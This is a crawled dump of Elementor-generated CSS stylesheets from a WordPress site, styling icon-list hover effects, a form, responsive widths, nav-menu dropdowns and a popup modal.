.elementor-element.elementor-element-43216c9{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-448 .elementor-element.elementor-element-359eb5d{--width:30%;}.elementor-448 .elementor-element.elementor-element-6159b7a{--width:30%;}.elementor-448 .elementor-element.elementor-element-382fb08{--width:30%;}.elementor-448 .elementor-element.elementor-element-54d3260{--width:30%;}.elementor-448 .elementor-element.elementor-element-ab0d4bd{--width:30%;}.elementor-448 .elementor-element.elementor-element-f4ac843{--width:30%;}}/* Start custom CSS for icon-list, class: .elementor-element-6125a43 */.elementor-448 .elementor-element.elementor-element-6125a43 a:hover .elementor-icon-list-text {
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9990ef2 */.elementor-448 .elementor-element.elementor-element-9990ef2 a:hover .elementor-icon-list-text {
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-99db238 */.elementor-448 .elementor-element.elementor-element-99db238 a:hover .elementor-icon-list-text {
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-6307216 */.elementor-448 .elementor-element.elementor-element-6307216 a:hover .elementor-icon-list-text {
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-7533147 */.elementor-448 .elementor-element.elementor-element-7533147 a:hover .elementor-icon-list-text {
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-d970f36 */.elementor-448 .elementor-element.elementor-element-d970f36 a:hover .elementor-icon-list-text {
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-cccae4b */.elementor-448 .elementor-element.elementor-element-cccae4b {
    border-bottom: 2px solid black;
    margin-bottom: 20px!important;
}

.elementor-448 .elementor-element.elementor-element-cccae4b input {
    padding: 20px 0;
}

.elementor-448 .elementor-element.elementor-element-cccae4b button {
    min-height: 60px!important;
}

.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-button-text:after {
    content: none;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-f6d81ff */.elementor-448 .elementor-element.elementor-element-f6d81ff a {
    font-weight: bold;
    text-decoration: underline;
    color: white;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-db5be6c */.elementor-448 .elementor-element.elementor-element-db5be6c a:hover .elementor-icon-list-text {
    text-decoration: underline;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://quartierlibre.ca/wp-content/uploads/elementor/css/post-579.css?ver=1770095785
body_size: 323
content:
.elementor-579 .elementor-element.elementor-element-d3a759d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-579 .elementor-element.elementor-element-8393eaa .elementor-nav-menu--dropdown a, .elementor-579 .elementor-element.elementor-element-8393eaa .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-579 .elementor-element.elementor-element-8393eaa .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-579 .elementor-element.elementor-element-8393eaa .elementor-nav-menu--dropdown a:hover,
					.elementor-579 .elementor-element.elementor-element-8393eaa .elementor-nav-menu--dropdown a:focus,
					.elementor-579 .elementor-element.elementor-element-8393eaa .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-579 .elementor-element.elementor-element-8393eaa .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-579 .elementor-element.elementor-element-8393eaa .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}.elementor-579 .elementor-element.elementor-element-8393eaa .elementor-nav-menu--dropdown .elementor-item, .elementor-579 .elementor-element.elementor-element-8393eaa .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}.elementor-579 .elementor-element.elementor-element-a560d48 .elementor-nav-menu--dropdown a, .elementor-579 .elementor-element.elementor-element-a560d48 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-579 .elementor-element.elementor-element-a560d48 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-579 .elementor-element.elementor-element-a560d48 .elementor-nav-menu--dropdown a:hover,
					.elementor-579 .elementor-element.elementor-element-a560d48 .elementor-nav-menu--dropdown a:focus,
					.elementor-579 .elementor-element.elementor-element-a560d48 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-579 .elementor-element.elementor-element-a560d48 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-579 .elementor-element.elementor-element-a560d48 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}.elementor-579 .elementor-element.elementor-element-a560d48 .elementor-nav-menu--dropdown .elementor-item, .elementor-579 .elementor-element.elementor-element-a560d48 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}#elementor-popup-modal-579 .dialog-widget-content{background-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-579{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-579 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-579 .dialog-close-button{display:flex;}#elementor-popup-modal-579 .dialog-close-button i{color:var( --e-global-color-text );}#elementor-popup-modal-579 .dialog-close-button svg{fill:var( --e-global-color-text );}@media(max-width:767px){.elementor-579 .elementor-element.elementor-element-8393eaa > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-579 .elementor-element.elementor-element-8393eaa .elementor-nav-menu--dropdown .elementor-item, .elementor-579 .elementor-element.elementor-element-8393eaa .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-579 .elementor-element.elementor-element-8393eaa .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-579 .elementor-element.elementor-element-a560d48 .elementor-nav-menu--dropdown .elementor-item, .elementor-579 .elementor-element.elementor-element-a560d48 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}}/* Start custom CSS for nav-menu, class: .elementor-element-8393eaa */.elementor-579 .elementor-element.elementor-element-8393eaa .elementor-nav-menu > li > a {
    display: none!important;
}

.elementor-579 .elementor-element.elementor-element-8393eaa .elementor-nav-menu > li > .sub-menu {
    display: block!important;
}

.elementor-579 .elementor-element.elementor-element-8393eaa .elementor-nav-menu > li > .sub-menu a {
    padding-left: 0px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-a560d48 */.elementor-579 .elementor-element.elementor-element-a560d48 .elementor-nav-menu > li > a {
    display: none!important;
}

.elementor-579 .elementor-element.elementor-element-a560d48 .elementor-nav-menu > li > .sub-menu {
    display: block!important;
}

.elementor-579 .elementor-element.elementor-element-a560d48 .elementor-nav-menu > li > .sub-menu a {
    padding-left: 0px;
}/* End custom CSS */